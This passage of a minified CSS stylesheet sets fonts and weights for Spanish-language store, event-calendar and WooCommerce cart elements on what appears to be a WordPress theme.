.ecwid-Invoice-optionsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-Invoice-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label-price"],.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value-price"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label-price"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value-price"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td[class*="placeOrder-text"] .gwt-Label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td[class*="placeOrder-text"] .gwt-Label{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-pager span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-pager span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories span.ecwid-categories-category,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-productsList ul li .ecwid-productsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-productsList ul li .ecwid-productsList-name{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-popup-linkBlock a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-popup-linkBlock a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES:not(#ecwid_html) [class^="icon-"],.lang-es_ES:not(#ecwid_html) [class*=" icon-"],.lang-es_ES section:not(.elm-content-main) [class^="icon-"],.lang-es_ES section:not(.elm-content-main) [class*=" icon-"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .single-ait-event-pro .address-container .address-gps{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .date-text.data-content{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .single-ait-event-pro .fee-container.data-container .fee-desc{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-taxonomy-icon-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .organizer-container h2.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .organizer-container .label{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .recurring-dates-container .single-date .date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar.fc .fc-axis{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc-state-default{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc .fc-basic-view th{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .event-calendar .fc-day-number{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .single-ait-event-pro .fc-day-grid-event .fc-time,.lang-es_ES .single-ait-event-pro .fc-time-grid-event .fc-time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .items-container .event-container .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .item .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .item .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-box .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .list-footer .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-events-pro .layout-list .item .item-location:before{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .mini_cart_item > a,.lang-es_ES .widget_shopping_cart .mini_cart_item > a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a .onsale,.lang-es_ES body.woocommerce-page ul.products li a .onsale,.lang-es_ES .woocommerce ul.products li a .onsale{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a h2,.lang-es_ES body.woocommerce-page ul.products li a h2,.lang-es_ES .woocommerce ul.products li a h2{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a.product_type_variable,.lang-es_ES body.woocommerce-page ul.products li a.product_type_variable,.lang-es_ES .woocommerce ul.products li a.product_type_variable{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce ul.products li a .price .amount,.lang-es_ES body.woocommerce-page ul.products li a .price .amount,.lang-es_ES .woocommerce ul.products li a .price .amount{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .product_title,.lang-es_ES body.woocommerce-page div.product.hentry .summary .product_title,.lang-es_ES .woocommerce div.product.hentry .summary .product_title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .price,.lang-es_ES body.woocommerce-page div.product.hentry .summary .price,.lang-es_ES .woocommerce div.product.hentry .summary .price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-es_ES body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-es_ES .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-es_ES body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-es_ES body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-es_ES .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce nav.woocommerce-pagination ul li span,.lang-es_ES body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-es_ES .woocommerce nav.woocommerce-pagination ul li span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-message,.lang-es_ES body.woocommerce-page .woocommerce-message,.lang-es_ES .woocommerce .woocommerce-message{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-info,.lang-es_ES body.woocommerce-page .woocommerce-info,.lang-es_ES .woocommerce .woocommerce-info{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce .woocommerce-error,.lang-es_ES body.woocommerce-page .woocommerce-error,.lang-es_ES .woocommerce .woocommerce-error{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart th,.lang-es_ES .woocommerce .shop_table.cart th{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-es_ES .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-es_ES body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-es_ES .woocommerce .cart-collaterals .shipping_calculator h2{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-es_ES .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-es_ES .woocommerce label .required{font-weight:bold;}.lang-es_ES #order_review .cart-subtotal th,.lang-es_ES #order_review .cart-subtotal td{font-weight:bold;}.lang-es_ES .methods.payment_methods li label{font-weight:bold;}.lang-es_ES .pp_woocommerce .comment-respond .stars a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-es_ES .widget_shopping_cart .cart_list li	.description a.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-es_ES .widget_shopping_cart .cart_list li .description .quantity{font-family:Open Sans Condensed;font-weight:300;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .mini_cart_item .quantity,.lang-es_ES .widget_shopping_cart .mini_cart_item .quantity{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-woocommerce-cart-widget .total .amount,.lang-es_ES .widget_shopping_cart .total .amount{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-es_ES .woocommerce .cart-wrapper .cart-content .total strong{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-es_ES .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}